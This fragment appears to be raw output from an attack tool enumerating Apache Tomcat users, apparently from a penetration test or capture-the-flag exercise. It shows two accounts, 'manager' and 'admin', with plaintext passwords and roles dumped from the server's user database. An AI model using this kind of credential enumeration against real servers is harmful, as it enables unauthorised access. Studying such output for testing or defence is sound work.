 [+] Enumerating tomcat users:
[+]
[+] - Listing 2 tomcat users:
[+]
[+] ----------------------------------------
[+] Username: manager
[+] Password: fhErvo2r9wuTEYiYgt
[+] Roles:
[+] Users:type=Role,rolename="manage-gui",database=UserDatabase
[+]
[+] ----------------------------------------
[+] Username: admin
[+] Password: onyRPCkaG4iX72BrRtKgbszd
[+] Roles:
[+] Users:type=Role,rolename="role1",database=UserDatabase